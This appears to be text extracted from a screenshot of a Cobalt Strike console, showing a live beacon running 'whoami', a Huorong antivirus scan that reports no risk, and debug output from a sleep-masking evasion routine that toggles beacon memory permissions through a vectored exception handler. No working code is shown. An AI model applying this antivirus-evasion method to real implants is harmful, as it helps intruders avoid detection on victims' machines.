 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
exter... int... listener user comp... note proc... pid arch last
14.1... 192.... 免杀 xx DES... 1.exe 15156 x64 19s
事件日志 X Beacon 192.168.43.5@15156 X
03/09 16:24:53 beacon> shell whoami
03/09 16:24:53 [*] Tasked beacon to run: whoami
03/09 16:24:56 [+] host called home, sent: 37 bytes
03/09 16:24:56 [+] received output:
desktop-sl161rs\xx
[DESKTOP-SL161RS] xx/15156 (x64) last: 19s
beacon>
火绒安全
病毒查杀
本次扫描未发现风险
扫描已完成
完成
扫描对象 : 1个
总用时 : 00:00:01
发现风险 : 0个
处理风险 : 0个
设置Beacon内存属性不可执行
FirstVectExcepHandler
异常错误码:c0000005
线程地址:1db1d940c30
地址符合:1db1d940c30
恢复Beacon内存属性
sleep时间:60000
设置Beacon内存属性不可执行
FirstVectExcepHandler
异常错误码:c0000005
线程地址:1db1d940c30
地址符合:1db1d940c30
恢复Beacon内存属性
sleep时间:60000
设置Beacon内存属性不可执行
yd
微信
网易有道翻译
Visual
Studio 2022
beacon.bin
beacon64....
payload.c